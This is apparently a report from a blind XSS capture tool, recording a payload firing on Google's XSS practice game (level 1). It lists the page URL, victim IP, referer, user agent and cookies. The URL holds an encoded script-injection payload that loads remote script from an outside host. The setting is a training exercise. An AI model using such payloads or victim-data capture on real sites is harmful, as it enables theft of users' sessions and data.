 URL
The URL of the page the payload fired on.
https://xss-game.appspot.com/level1/frame?query=%22%3E%3Cscript+src%3D%22https%3A%2F%2F %2Fappspot-
search%22%3E%3C%2Fscript%3E
IP Address
Remote IP address of the victim.
74
Referer
Referring page for the vulnerable page.
https://xss-game.appspot.com/level1/frame
User-Agent
Web browser of the victim.
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Cookies
Non-HTTPOnly cookies of the victim.
None